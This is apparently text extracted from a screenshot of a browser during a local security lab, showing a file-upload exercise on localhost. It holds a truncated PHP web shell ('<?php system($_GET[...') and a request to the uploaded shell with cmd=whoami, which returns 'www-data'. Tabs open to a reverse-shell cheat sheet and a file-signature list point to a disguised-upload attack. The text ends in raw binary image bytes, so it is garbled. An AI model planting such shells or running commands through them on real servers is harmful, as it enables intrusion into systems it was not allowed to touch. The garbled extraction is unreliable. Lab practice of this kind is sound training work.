 Player
localhost/capstone/assets/2 New Tab <?php system($_GET['cr Reverse Shell Cheat Sheet | List of file signatures - W
localhost/capstone/assets/21.php?cmd=whoami 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BTLO HackerOne Specialty Coffee Re…
�PNG IHDRoQ�����PLTEGpL�BN�b��a�In2&�2Ve�����������R�O�U�Z�� www-data